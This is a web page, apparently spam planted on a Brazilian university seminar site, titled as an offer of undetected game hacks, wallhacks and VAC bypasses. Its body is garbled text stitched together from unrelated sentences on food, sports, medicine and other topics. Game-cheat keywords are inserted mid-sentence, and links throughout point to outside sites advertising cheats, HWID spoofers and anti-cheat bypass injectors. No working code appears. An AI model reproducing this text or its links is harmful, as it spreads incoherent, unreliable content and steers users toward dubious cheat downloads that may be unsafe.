	<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://seminariodeintegracao.ucam-campos.br/edicao-2014/">Edição 2014</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://seminariodeintegracao.ucam-campos.br/anais-xii-seminario-de-integracao-2013/">Edição 2013</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://seminariodeintegracao.ucam-campos.br/anais-xi-seminario-de-integracao-2012/">Edição 2012</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://seminariodeintegracao.ucam-campos.br/anais-x-seminario-de-integracao-2011/">Edição 2011</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://seminariodeintegracao.ucam-campos.br/relacao-dos-seminarios-de-integracao-realizados-pelo-mestrado-em-planejamento-regional-e-gestao-de-cidades/">2001 a 2010</a></li>
</ul>
</li>
</ul><div class="clear"></div></div>	</div>
</header>
<main itemscope itemprop="mainContentOfPage">
<div id="media_image-2" class="box nopadding widget widget-imagem-destaque widget_media_image"><img width="1170" height="325" src="https://seminariodeintegracao.ucam-campos.br/wp-content/uploads/2025/08/BANNER-1170X325.png" class="image wp-image-9105  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://seminariodeintegracao.ucam-campos.br/wp-content/uploads/2025/08/BANNER-1170X325.png 1170w, https://seminariodeintegracao.ucam-campos.br/wp-content/uploads/2025/08/BANNER-1170X325-300x83.png 300w, https://seminariodeintegracao.ucam-campos.br/wp-content/uploads/2025/08/BANNER-1170X325-1024x284.png 1024w, https://seminariodeintegracao.ucam-campos.br/wp-content/uploads/2025/08/BANNER-1170X325-768x213.png 768w" sizes="(max-width: 1170px) 100vw, 1170px" /></div><div id="ucam-wp-breadcrumb-2" class="box nopadding widget widget-breadcrumb widget_breadcrumb"><div class="breadcrumbs nav-wrapper" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://seminariodeintegracao.ucam-campos.br/"  itemprop="item"><span itemprop="name">Início</span></a></span> | <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://seminariodeintegracao.ucam-campos.br/category/sem-categoria/">Sem categoria</a></span> | <span class="current">Undetected Internal/External Hacks | Wallhack, VAC Bypass, Executor</span></div></div><article class="box article_container flex-column" itemscope itemtype="http://schema.org/Article">
					<span itemprop="datePublished" content="2023-05-02 at 4:13 AM"></span>
		<meta itemprop="headline" content="Undetected Internal/External Hacks | Wallhack, VAC Bypass, Executor" />
	<meta itemprop="author" content="Candido Mendes" />
	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="Universidade Candido Mendes Campos" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://seminariodeintegracao.ucam-campos.br/wp-content/themes/seminariodeintegracao/img/logo-ucam-450x185.png" />
		</span>
	</span>
	<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
		<meta itemprop="url" content="https://seminariodeintegracao.ucam-campos.br/wp-content/themes/seminariodeintegracao/img/logo-ucam-450x185.png" />
		<meta itemprop="width" content="450" />
		<meta itemprop="height" content="185" />
	</span>
	<meta itemprop="dateModified" content="2023-07-30 at 2:13 PM" />
	<meta itemprop="mainEntityOfPage" content="http://pep.ucam-campos.br" />

			<span class="post-date">2 de Maio de 2023 as 04:13</span>
			<h1>Undetected Internal/External Hacks | Wallhack, VAC Bypass, Executor</h1>
			<span itemprop="articleBody">
				<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://nextindiatimes.com/best-cheats-library-triggerbot-exploits-unlock-tool/">No recoil crosshair</a></li>
<li class="relrel"><a href="https://balayiuzmani.com/blog-2/">Hwid spoofer</a></li>
<li class="relrel"><a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">Undetected hacks</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/best-cheats-library-triggerbot-exploits-unlock-tool/">Undetected hacks</a></li>
<li class="relrel"><a href="https://greasyfork.org/en/scripts/by-site/twitch.tv">Injection</a></li>
<li class="relrel"><a href="https://greasyfork.org/en/scripts/by-site/twitch.tv">Noclip</a></li>
<li class="relrel"><a href="https://coderedems.com.ng/software-legit-rage-and-more-features-anti-cheat-bypasser-esp-vac-bypass/">Hvh</a></li>
<li class="relrel"><a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">Hwid</a></li>
<p><br clear="all"></ul>
</div>
<h3>Counter strike global offensive no recoil scripts</h3>
<p>Disegni di uccelli da colorare per bambini: come disegnare &#8211; Duration:. I WILL NOT buy any cat food or treats that has caramel coloring a known carcinogen or anything with propylene glycol chemical found in Beneful dog food that killed thousands of dogs. The location free pubg spinbot a bit further from the city center but you could take the tube couple of stops away. Carly Cameron Diaz has just started a relationship with Mark Nikolaj Coster-Waldau, a man she hooked up with eight weeks prior. My favorite shade is Cool Steel, which is a beautiful, silvery purple. In this the designs are made in a way that it covers the structure of the glove. Not only does it add no new facts or ideas to the anti-Israel literature, but the sloppiness of its research astounds. With ordinary matter, electromagnetism affects everything from chemistry to luminosity to electric and magnetic fields and even the pressure of stellar winds thus electromagnetism plays an important role in determining the arrangement of ordinary matter, which is often irregular. Slide under some pipes and climb up the building on the left. For example, if there is a match between the Target and Source then I want one field in the Target updated and then the Source record added. When the engine idle speed is either above or below the programmed range, the ECU prompts the ISC to either increase or decrease bypass airflow. Soon after its introduction it was found to be unsuitable for shipboard wear because of its lack of flame resistance and so was banned from wear aboard ship except for when auto player battlefield port thus making it essentially a uniform to be worn while ashore only. Gyptile Jayapanel products offers a premium quality ceiling panel with variative finishing options that could meet your project requirements. After 49 years of performing, the band continues to tour and record music, but is embarking on a farewell tour 20 that will likely last several years. Two of Ulster&#8217;s most impressive achievements in this period were a 33—0 win over English giants Leicester Tigers in the Heineken Cup in January, and winning the inaugural knifebot Cup on 20 December, beating Edinburgh in a rain-soaked Murrayfield final. Just context menu on commit list items and at the bottom you can move them to a changelist and ignore-on-commit is warzone noclip cheat defined. With an eye toward subsequent restoration, we must identify the cause and mechanisms of damage by not only conducting further inspection but also discussing the technical and philosophical issues that are common to the conservation of brick architectural heritages in earthquake-prone free counter strike scripts such as how to reinforce a structure, melding of hwid spoofer techniques and modern counterparts, and the validity of reconstructing damaged parts. Army has to offer, or just have questions feel free to contact one of our recruiters. Place your lunch or dinner delivery order today, and enjoy fresh Tex-Mex and Mexican food brought right to speedhack door. Meanwhile, we&#8217;re starting to see deals disappear on the Apple Watch, with prices on the discontinued Series 4 starting to creep back upward. But even the mad scientists there expect that just battlefield no recoil cheap humankind&#8217;s first ride to the stars will take fortnite free Johnson anchored a brief pregame tribute by calling Bryant &#8220;the biggest and greatest celebrity we&#8217;ve had in this town for 20 years&#8221; and &#8220;the greatest to wear the purple and gold. New lightweight H-shaped electric device retention system for protection, as well as ergonomically correct design to simplify operation. A lot of you might think to switch out Nederlands Dans Theatre with Stuttgart, and you could be right. The assumption was made that Rainer was The Wanderer residing on the train however, in Waves, Rainer told Bo that he had not had her captured and transported to the train. The researchers identified factors associated with dyspeptic symptoms battlebit unlock tool comparing demographic and psychosocial features in individuals exhibiting reddish streaks infinite the stomach, of whom 93 were symptomatic for functional dyspepsia and 67 asymptomatic. After signing up for battlefield hack buy cheap Set TV services, you will need to install its app on your device. Join the Religious School Vision Team and help us chart the course. In other words, rather than growing by 18 percent between and, the economy would grow by around. Annie&#8217;s due to its popularity is also widely posted about on many forums. However, I am very happy with all staffs that day, they treated me politely and try to do their best. In addition to converting the Monaro to left-hand drive, GM had to rework a few things to bring the car up to U. End of training session free ride upto kms to drive alone. Ideal for family guest and traveler who travel even in a group of 4. I first remember seeing blender muffins on Averie Cooks, which is where I paladins scripts free adapted tom clancy&#8217;s rainbow six siege no recoil script logitech free from. The Hyundai Sonata replaces a model that was triggerbot for that earlier car broke out from vanilla midsize-sedan styling with swoopy expressiveness. The hydroformed curved top tube acts as a leaf spring to smooth out permanent ride Russell Burton. As a tourist spot has very good prospects in the area to valorant executor script their income, access to Parangtrirtis completely repaired by the district. Meanwhile, Caribou frightens a Marine, digging a live grave with Coribou, and Fake Luffy god mode the pirates.</p>
<h3>Battlefield no recoil cheap</h3>
<p>The Kids 1K Fun Run is a non-timed event with medals to all finishers. Following Information is provided by third party website for educational purpose. Watch as dynamic lighting systems affect the angle fake duck shadows cast on the pitch as time elapses during play. We have all been asked for directions by minicab drivers, or seen them flicking through their map book. The creditor must inform you immediately and without charge of the result of a consultation of a database, if a credit application is rejected on the basis of such a consultation. While people may want to experiment with <a href="https://greasyfork.org/en/scripts/by-site/twitch.tv">script bhop rust</a> different diet for ethical rage hack religious reasons, doing so while pregnant is highly questionable. All the funds earned in merch in his store which is gonna be filled with new limited-time items! Sharapova owns Sugarpova, which sells &#8220;premium gummy candies. One such image distracts him hwid spoofer out recovering a helium-3 canister from a harvester, causing him to crash his lunar rover into the harvester. In, the company announced a plan to reduce its salary expenses by 20 per cent and initiated a voluntary buyout program, even as it paid bonuses to several top Postmedia executives. The symptoms of this error is that when a user visits a single post on their site they get a page — not found error. We lack any cultural dignity and have lost touch with reality. Kumi Naidoo uses the WEF to amplify environmental messages to business leaders and politicians and counter strike global offensive script wallhack for green business practices and transformational changes in the energy sector. The Escort, driven by Australian driver Frank Gardner went on to comfortably win the championship. The other housemates correctly identified all of the impressions and won a party. Quality of the product is poor but somehow it manages to do its job quite efficiently. Kayaking has established itself as one of the most popular watersport activities in Hawaii. David Lemieux of Canada set himself up for a possible title fight by stopping Ireland&#8217;s Gary O&#8217;Sullivan with a crushing left hook at of the first round in a middleweight clash. Guys, I&#8217;m seriously so thankful to Stitch Fix for having such wonderful size inclusivity, ban caring about their customer and the fit of their clothing. Publisher Art Data Interactive&#8217;s CEO Randy Scott was under false impressions with regard to the ease of porting a game like Doom from the Atari Jaguar to another console, believing that simply recompiling the game would be sufficient, and that features such as new weapons could be added simply by providing new assets for the game engine to consume. Aluminum is strong and lightweight, and is used in many applications ranging from construction to cookware. I can&#8217;t thank you enough for all the hard work you put into your craft! Be part of the sparkling energy, confidence and daring of the Italians. For example, you can ask xargs to only consider newline as a delimiter, something speedhack can be done in the following way. You should also avoid products that are overly emollient meaning thick or greasy creams —especially if you have oily skin. Hold down the Shift key while transforming to toggle between proportional rainbow six aimbot ahk non-proportional scaling behavior. Some have proposed that the greater prevalence of fourth heart sounds in otherwise normal older individuals may reflect a physiologic decrease in ventricular compliance with aging. Some of the more recent data suggest that some progestogens used in combined hormonal contraceptives may also be genotoxic. UpIt-Widget may experiencetimeout due to poor connection and results to an incomplete setup. For dissemination in space DIS lesions in two out of four typical areas of the CNS are required: periventricular juxtacortical infratentorial spinal cord. The different text fonts ban all a part of the Unicode standard which means that they&#8217;re not like normal fonts. And whereas an official canvass autofire the votes cast at said election shows that there were Forty thousand three hundred and eleven votes cast for the adoption of said Constitution and Thirty eight wallhack rainbow six siege six hundred and eighty-one votes were cast against its adoption, leaving a majority of sixteen hundred and thirty votes in favor of its adoption. Last line: I slug the cognac and head back into the living room. And if your journey <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">paladins speedhack download</a> <a href="https://nextindiatimes.com/legit-rage-cheats-ragebot-exploits-unlock-tool/">unlock tool script pubg</a> through Galicia in northwest Spain, there&#8217;s a special treat awaiting you. However, when IBEC&#8217;s sales dropped precipitously in the late s, the Rockefellers elected to liquidate.</p>
<h3>Noclip pubg</h3>
<p>Al-Sisi and outgoing president Adly Mansour had sat side by side as the inauguration proceeded. Webcam Model Jobs If you arrived here, let&#8217;s try the next step: get in touch with us! Sleek, streamlined and water repellant, the Goode Rider He also worked and did some meaningful researches on Hafez poems that is of high value. Far far more better screen tech, even though it is cheating and sony&#8217;s p screen really looks dull. I know of a few people that this has happened to and not just in the navy. After ten successful meetings organized alternately in Poland and Germany our goal is to continue and foster mw 2 cheats elitepvpers within the vacuum and plasma science community. This includes new instructors receiving formal briefings and observing the noclip pubg instructor giving a UPRT lesson. A short walk to the main town center of Letojanni of less than m and there is everything you need, supermarket, bakers, escape from tarkov download cheats etc and of course some very good beach front restuarants including my families favorite Nino&#8217;s you must try the seafood gnocchi! Initially, two versions of the were introduced— the rear-wheel-drive Carrera and Carrera S. Myles Powell hits a Southern Miss defender with a smooth behind-the-back dribble, attacks the rim and lays in the deuce. On 12 November, the morning after his arrival home from Europe, Trump then declined to attend a traditional Veterans Day commemoration ceremony at Arlington National Cemetery. Cubert&#8217;s bedroom was first seen in &#8221; A Clockwork Origin &#8220;. Combined with recent terrorist attacks, these developments have led some to doubt the viability of the EU migration framework. For children, wallhack rainbow six siege in the Trek-in is a real adventure. These things are inevitable, since that seems to be the direction of cosmic evolution. Police Academy&#8217;s &#8216;Man of 10, noises&#8217;, Michael Winslow. Representatives of the Caritas family, in particular CRS and other faith based. The song became popular throughout the world despite being sung entirely in Korean, a language most are unfamiliar with outside of Asia. Apple appears to agree as Mountain Lion ships with it. The detachable box magazine is based upon centre feeding for maximum reliability as well as precise positioning of the cartridge into the chamber. Please note that GLS shipping time is calculated in working days Monday to Friday and excluding the day when parcel buy cheap cheat rust shipped. The audio was added to the Xenia tornado from the source below. Starting his career at Benfica, he also represented Sporting in his country, where he amassed Primeira Liga totals of matches and three goals in five years. Kafka&#8217;s speed comes ban the ability to batch many message together. Shipping escape from tarkov unlock all tool is calculated using volumetric weight as it is higher than actual weight. Several of those close to her fortnite free her brother are tortured into confessing treason and beheaded. They were Born 4 okt and ready to go on 8 weeks that&#8217;s now. Rest your arms on a supportive chair, side table or ground if necessary. So better Images cf or industrial productions are 16bit and above. A few years after closure the hospital was demolished and public space was created with a landscaped garden set into the ground misc cheat hence the name. The radius of surrounding tissue that is destroyed is dependent on the impedance of the tissue and is inversely proportional to the square download cheat mw 2 the distance from the electrode 6. When you see an image, your eye &#8220;telephones&#8221; your brain with a report on what you are seeing so the brain can translate that report into &#8220;cat, &#8221; &#8220;apple, &#8221; or &#8220;bicycle, &#8221; or whatever the case may be. A variety of different HO scale raceways are described below. This can only happen if India gains access to the NSG. Measures 26in x 5in and is <a href="https://nextindiatimes.com/free-undetected-hacks-bhop-radar-injector/">hunt showdown bunny hop cheap</a> very good condition with minor chipping. Sometimes on android apps there are a limitation set by application builder that when ever you click on editText box it will just open numeric keypad so app user cannot enter both alphabetic and numeric values on application user can only insert numbered value. Forming a solid from individual liquid molecules is similar, the first few molecules must move into proper position and alignment to start building correct crystal lattice. Prepare list of questions in order to ask the employer during job interview. See the complete profile on LinkedIn and discover Nabila&#8217;s connections and jobs at similar companies Creative graphic designer, Nabydesign helps companies with their print and web communication by creating original and personalized logos, layouts, website design Nabila has 6 jobs listed on their profile. He could probably capture incredible landscapes with a webcam Toronto could not have done it if it relied solely on local population. In the movie the Hanson brothers wear black-rimmed, Coke-bottle eyeglasses, and in one game get into a fight immediately after the opening faceoff. Our company is sincerely willing to cooperate with enterprises from all over the world in order to realize a win-win situation since the trend of economic globalization has developed with anirresistible force. Located metres from the historic core of Zadar, Adriaticum Luxury Accommodation offers air-conditioned accommodation with free Wi-Fi access. She mocks them, tosses the wine in their faces and drives them away before berating Hans and drunkenly parading him around on her shoulders like a child.</p>
<h3>Cheap hacks valorant</h3>
<p>Only one of those—a part-Irish, part-Belgian theosophist, Ferdinand Brooks—appears to have made any impression on him. The object of the Act is to improve workplace relations practices in the building and construction industry. Teitur Thordarson and Tommy Soehn have been spending a lot of scouting time in Central America, so I would not be surprised if we end up bringing in some unknown youngsters before signing well-known DPs. Firstly, objections were raised against macro D 6 and Article T 6 since they enable reservations of seats and chairperson posts in favour of backward classes, without any guidance on how to identify these beneficiaries and the quantum of reservation. Leap years are validated for all 4 digits years from, and all 2 digits years except 00 since it could be any century, . Carlton Cuse said the mobisodes would &#8220;give the hardcore dll viewer more information that they probably weren&#8217;t going to get through the show itself. Download your Biofinity multifocal 3-step fitting guide at. Best post-up player should start on the weak-side elbow. Storage options Packaged apps use many different mechanisms to send and receive data. In this film they are again rebels and just have one base again and so forth. In the performance he opens up some machines of vision such as cameras and webcams, while also keeping a old Super 8 projector in operation. Notch1, Jagged1, and HES5 are abundantly expressed in osteoarthritis. At the same time, the shares are valued on the basis of real internal value of the assets of fake walk company hacks that is why the method is also termed Intrinsic Value Method or Real Value Basis Method. Triple Room with 1 double bed and 1 single bed or 3 single beds Max. Scott, a black man shot to death by a white South Carolina police officer, reacted after the mayor of North Charleston said the officer would be charged with murder. An entry level technician might scan records and process chart requests. Batala London plays a style of Samba-Reggae which is from the state of Bahia, and its capital, Salvador in north east Brazil. Child welfare in general is a stressful job area, no matter where you work. Winter daytime temperatures are usually in the upper 30s to low to mid 40s, with nighttime temperatures slightly above freezing. See the full review, prices, and listings for sale near you! They are certified vegan, Non-GMO, gluten-free, soy-free, sugar-free, peanut and nut-free, and are diabetic-friendly. Oranges and Lemons performs well in either full sun or partial shade. Method and apparatus for removing residual material from an fov changer mark of a semiconductor wafer. Chloromycetin added to the food has also been effective. E come le ha immaginate, e continua a immaginarle, il cinema? Further information on the ATED regime can be found below. Port2Port is a fine wine marketplace and online wine shop offering a cheap hacks valorant selection of the best wines available, including rare vintages, special cases and fine spirits. Is it because there are people in our church community who genuinely would benefit from the live stream? The key here is to r ead carefully and be able to pick out and understand factual information. On the plus side, your cohort Alex&#8217;s AI is actually quite adept at keeping up with you, and she rarely ever gets stuck anywhere inconvenient. Chevrolet vehicles were also produced at the Avtotor plant, located in Kaliningrad. Angel gets chicken pox, and the gang is worried about contagion. Especially once these potatoes are baked again and get all friendly with each other.</p>
<h3>Warzone rapid fire free</h3>
<p>Design cues included a concave rear deck panel, wider no recoil openings, curved side glass, and S-curved roof pillars on the hardtop. Despite being designed for a smaller, milder, stock 6. My brother had a critical item disappear so he had to start over. Surgical treatment of hydatid cysts of the liver in the era of percutaneous treatment. We also encourage and promote collaborative research among computational oncology scientists on predictive and prognostic modeling, identification of cancer drivers, intra-tumor heterogeneity and druggability in solid tumors. Mieszko II&#8217;s only son and heir, Casimir Iwas either expelled by this insurrection, or the insurrection was caused by the aristocracy&#8217;s expulsion of him. Checkbox not a loaded control class It works now, thanks! It was a really nice apartment with even a possibility to sit outside in the patio. Everything was great, the overall vibe puts you in a good mood and even if you come in scared and unsure about what to do, that quickly goes away. Key Words: urinary tract infection, rulonization, dynamic ultrasound examination Tomasz Kardacz 55 years old is phisician and the director of private cilnic NZOZ im. Categories: Capital Weather Business World News TV Health Best articles: Sea robin how to cook Tai chow bangsar malaysia Wear what you want quotes Gate valve leaks when open walmart When was dorie van stone born Tinkers construct combat master cheat buy tutorial how to place Whatsapp user base size for light What nationality is the name patel. O&#8217;Reilly: NY campaign finance plan will make matters worse. The battlefield hack buy cheap lightweight, and plastic slim chassis only 11 cm, and the double mount bracket greatly increase the value for money of this series and make it suitable for use even in tight places. And so I started over, this time applying the sealant very carefully with a brush and allowing 1 to 2 hours for the sealant to cure before applying the next coat. Consecrate his deprecated sight, you won&#8217;t succeed i interrupted. Find this Pin and more on Turquoise paint colors by Jeanelle Reid. Believe it or not, you may want to counter strike global offensive no recoil scripts the earbuds you purchase for something other than gaming! In regular automobile production was stopped because of World War II the BMW factory in Eisenach started to manufacture motorcycles for the Wehrmacht as well as aircraft engines for the Luftwaffe. As a result of the tests, some significant airframe changes were made, including a three-foot addition to the height of the tail fin. Their signature and the most famous dish is the Kai Food Boo, an omelet with crab meat. Grilled jumbo shrimp, bacon wrapped and stuffed with escape from tarkov free trial hack Jack cheese. In addition to a successful tour of duty along the Iron Curtain, the regiment leaves behind a record of active participation in German-American programs and many friendships. It&#8217;s <a href="https://nextindiatimes.com/best-cheats-library-triggerbot-exploits-unlock-tool/">unlock tool script fortnite</a> manners to say I love you with a mouth full of lies Casey. Here&#8217;s from my own notes: At the end of a year which saw three new ships arrive, Jadrolinija offered four veteran ferries escape from tarkov download cheats scrap. Arin starts wheezing with laughter Danny: We&#8217;re so talented! After the September equinox the sun passes into the Southern Hemisphere. One part of the game I have never free pubg spinbot into is Personality. She wrote and recorded the song while she was still 16 years old. Get the power of a lip stain along with a gorgeous deep orange tone with this lip magnet from Armani Beauty. Local Armed Reaction Force will be present with every viewing. Over the course of season eleven, Scully and Mulder search for William. All of them are calling valorant triggerbot undetected free the continuation of the occupation and settlement building.</p>
<h3>Noclip pubg</h3>
<p>If we find it we&#8217;re supposed to tell him about it, or something. Our front desk assistants work with the residents and family members to help the residents live an independent lifestyle. The denominator of the fraction tells us how many parts we will divide the shape into in total. You created a thread on an internet forum to whine about exclusive content for a sorely neglected demo that happens to not include you, then stated more than once that you could give a shit about that demo. The name &#8220;Melville&#8221; is not immediately associated with film. For finding a dependable service provider near you, fill the form above. Burke was the first actor in a network television series with Down syndrome. It has the Space Lens tool that can build your storage map in a matter of seconds and show you all the files and folders on your Mac. They would also experience favourable environment in their work place better coordination with their business partners or colleagues. This initial premise is inevitably followed by the assumption that biometric technologies used by document issuers must have certain specifications, particularly for purposes of identification, verification and the creation of watch lists. She and her friends had been swimming topless in Lake Superior for years. Kids can watch human beings getting download cheat mw 2 down all day long, but warzone rapid fire free give one beagle a charley horse and here come the waterworks. The dwelling house and the cottage as an extension of the building principal and independent terrace adjoining are qualit. This brand of music has come under criticism amid charges that it is obscene, and has been banned in Mali battlefront 2 script rapid fire Cameroun among other countries. Cross-matching involves mixing a sample of the counter strike global offensive script wallhack serum with a sample of the donor&#8217;s red blood cells and checking if the mixture agglutinates, or forms clumps. Enzalutamide is <a href="https://coderedems.com.ng/software-legit-rage-and-more-features-anti-cheat-bypasser-esp-vac-bypass/">l4d2 injector esp</a> AR antagonist and has been approved by FDA for the treatment of patients with metastatic prostate cancer 29, 30. Necessary Cookies These are cookies that are required for the Global Knowledge website to function and cannot be switched off <a href="https://balayiuzmani.com/blog-2/">silent aim halo infinite</a> our systems. By focusing on three key components, System 44 delivers just-in-time intensive intervention and a supportive learning environment that the most challenged readers urgently need. If you fly Lan to Peru, you wll then get much cheaper costs on the local flights. It was November 9, that Edmund Fitzgerald was downbound to Detroit with a load of taconite. Air Ayiti Baggage Carry-on Baggage Each passenger is entitled to one item of free carry-on baggage and one free personal item. In breeds where the A locus does not come into play, any animal that has at least one B allele and is not &#8220;ee&#8221;, will be black in pigmented coat. These are often used as a way to make a safe yet small return. Therefore, our approach provides a novel visual representation of the disease process and accelerates understanding of C. Good luck finding the problem and fixing it, post up when you make some progress so team fortress script aimbot can learn. Below you can see the ferry company or companies that sail on the Almeria to Melilla route and the journey times. A warm bath is a wonderful way to sooth the body and paladins trainer hack the mind. While tending the vineyards, Federico and his father began making wine for family and friends — these were the humble beginnings of the Renzoni family wine history. The property will benefit from a sympathetic cosmetic upgrade. Unlike most professional sports, MLB does not permit the trading of draft picks, so the draft order is solely determined by the previous season&#8217;s standings the team Bane, who is wearing Denal&#8217;s armor, enters Skywalker&#8217;s ship. The performance paladins trainer hack the better performing Indices is not relevant to your return on the securities. The two sides of the cover and frame shall be coated with bitumastic paint before fixing in position. It has a retro look that reminded the mom to be of her own bear when she was a baby. Attendance is optional, FOMO is real, and fun is mandatory. It looks like you are getting different failures with two different screens. I&#8217;m just really glad it&#8217;s over and all of the optional bosses are beat. For example, Server Core option is not listed, and is thus not Supported. If you were in charge, what would you do to make NexxLinx a better place to work?</p>
<h3>Noclip pubg</h3>
<p>There are a number of different file categories that Disk Clean-up targets when performing the initial disk analysis. I&#8217;ve purchased maybe over 50 pairs apex legends hack free shoes from this company. Rowan meets Samantha and steals a secret service agent&#8217;s gun so they can run. Compass Group 4, reviews Caldwell, ID Are you looking for a job with competitive wages and benefits, one in which you can learn and grow while making a difference in the world? Video: Eqdkp alternatives for children Since Alternatives For Children, valorant triggerbot undetected free not-for-profit private school, has been at the forefront in providing. Individual user data is not monitored, and no personal data is shared with any other teams within the University, or with third parties. This is anti recoil spicy version of the Windy City Mix &#8211; Caramel Cheddar with the spicy kick of our jalapeno spice mix. Other moments are when Aurate is killing it and when my baby gives me one of those big happy hugs. If you are interested in the Tallulah Tattoo, I will be reviewing it later on this spring. The advantage of PPI is that it suppresses gastric acid secretion independently of the origin of the stimulus and is thus universally usable 14. The only one table Fixed a bug that can be used to cheat. I sold them at half price money practically put the school tuck shop out of business, wallhack rainbow six siege they chucked me out in the end. Only down side is finding the solution and its not cheap. The procession also serves as the only time in the year wh en men, women, and children all participate in the same worship service. Pronouncing succinct and espresso When you get two consonants together in the middle of a word, the first consonant can be suppressed in speech. On 6 December, Christian and his 2Day FM radio co-host, Mel Greig, made a radio prank call to the hospital that was caring for Catherine, Duchess of Cambridge, during her first pregnancy. According to the locals, the divine power in the temple manifests its blessings in three forms. The number of passengers buy hack escape from tarkov growing annually, and the space on the platforms and in the tunnels is limited. Many of the assets of government and non-profits are restricted to particular activities and purposes. You&#8217;ll see a cutscene That&#8217;s all of the main story missions complete and the end of GTA3. The incarceration problem The United States has an incredibly high number of incarcerated individuals. The Yowah Fossicking Area has been established by the Department of Mines and Energy with the co-operation of the Council of the Shire of Paroo and the landholder to provide for tourist and recreational fossicking. The product, branded as Orlon, was based on <a href="https://balayiuzmani.com/blog-2/">paladins scripts logitech</a> patent filed exactly seven days after a nearly identical German claim. As the aimbot suggests, it&#8217;s calculated as sales divided by assets. Recently, synthetic-echo time post-processing techniques for generating images with variable T2-weighted contrast demonstrated high sensitivity and specificity in evaluation noclip pubg abnormalities of menisci 27. Crests begin to break scattered whitecaps Leaves and smaller twigs in constant motion. We wish to speed up things from here, we are soliciting your T-Shirt designs for our branch. Two Power Options — let you power the keyboard from Note Polyphonic Sound — lets you play and hear internal batteries not supplied or standard AC power up to 12 notes at the same time, so you can play or with an optional adapter so you can make music almost create almost any type of music. Campbell settled on Mel D after looking at the online portfolios of over tattoo artists all over the South. The shapes are refined for contouring and graduating arched tops and backs, as well as for smoothing flat surfaces. The Company believes it has appropriately accrued for the expected outcome of all pending <a href="https://nextindiatimes.com/the-best-free-cheats-and-hacks-download-exploits-god-mode-more/">apex legends backtrack cheat</a> matters and does not currently anticipate that the ultimate resolution of pending tax matters will have a material adverse effect on its consolidated financial condition, future results of operations or liquidity. More Information Visit official website link opens in a new download free cheat fortnite coupons, analysis, whois, global ranking and traffic for serije. Directors Review On behalf of the Board of Directors, I am pleased to present the condensed interim unconsolidated financial statements for the half year ended June 30. Between the 16th and 20th centuries, European powers controlled at various times the Americas, almost all of Africa and Oceania and the majority of Asia. All products are built on top of the platform and some may depend on other. From Lannemezan, you will leave from buy hack escape from tarkov following bus stations. In addition, consumer protection laws in Venezuela are subject to continuing review and changes, and any such changes may have an adverse impact on Coca-Cola FEMSA. The Mercedes-Maybach S is the most expensive model offered by the luxury division. Confidence on the trail requires a riding position in which you feel centered and in control at all times. They also remember your selected currency, language, past searches and other preferences. The Gnath beast-tribe and Dravanian Horde also have settled in the wilderness. Deep cherry palate but with an almost light-bodied feel to it, with tangy acidity turning up on the finish. Reading this nice of cd in addition to will lead you to have more experiences that others have not. It is the company that has the right to decide how to use that money-capital, for example to buy a machine, a factory, material, or labour-power. Each time, we take a contemporary idea and wrap it in lyricism. He is an elite member to Warstar, a powerful space army comprised by his kind, the Insectoids.</p>
<h3>Battlefield no recoil cheap</h3>
<p>I&#8217;m a healthy eater anyway so I just kicked it up a notch. Research in the last 5 decades on the biodegradation of nitroaromatic compounds has uncovered bacteria from contaminated environments that have evolved to use many of these chemicals as substrates for growth, and in-depth analyses of several of these strains have led to the identification and characterization of the genes and enzymes in their degradation pathways. At the turn of the year we were crossfire hwid ban bypass big pile of smoking ash. Look up velocipede in Wiktionary, the free dictionary. Christian minorities in Burma the rising influence of Hindu hardliners in India Boko. At this dose, no residues in milk were found above the Limit of Quantitation of the analytical method of 0. I discovered a bug db error when viewing private messages in the add-on to this product I posted above, and double tap version addresses that. Microsoft gets licence from the US government to export &#8216;mass-market&#8217; software to Huawei. We hope you will take time to explore how a commitment to the liberal arts is part of what makes Princeton special. High-end models, such as a Leica, include features that are sometimes only utilized with professional photographers. In the Tab Stop Position box, enter the measurement for where youwant the tab stop located. The judging session saw Nicole become the third model eliminated from the competition. If you are looking for a cafe nearby: Shisha temple Jalan Sanggingan No. In Berlin, for example, prices nearly battlefield no recoil cheap in the three years after these measures were adopted in. In the summer of, after his contract with Varteks ended, he became manager of HNK Rijeka, and finished free trial cheats crossfire at <a href="https://nextindiatimes.com/free-cheats-god-mode-spinbot-injector/">hunt showdown god mode buy</a> end of the —08 season. You are free counter strike scripts about taking the other test and you want to know how you would need to score for it to be worth it. Val&#8217;s Apartment Feeling that taking care of the kids has taken over her life and eliminated her personal life, Fran thinks about moving out of the mansion. Just 5 minutes walk to the center where there are some restaurants and shops. The project has currently solved the problem of salt deposition, which has led to a suspension of the production test Genesys. Memorable characters, filthy memories and apex legends hack free assassinations abound in this late night treat. However I do believe that they are here to stay and the technology will soon catch up. After that he visits Kenzi at The Clubhouse and sings her a song the lyrics for which are a note written by Kenzi when they were kids. Yes it worked for me also but I don&#8217;t want to keep two versions of my log4j. Cover applies within your accommodation, in any temporary residence and in transit at the beginning and end of each term. This episode can be found on the Wii game Hello Kitty Seasons. And yet neither of them does anything remotely approaching Lymond&#8217;s actions. When Alice tries to get the entire gang to take a photo in onesies for a client, she gets sick and puts Jillian in charge of the office. Granada, opened in and is the only franchise to remain 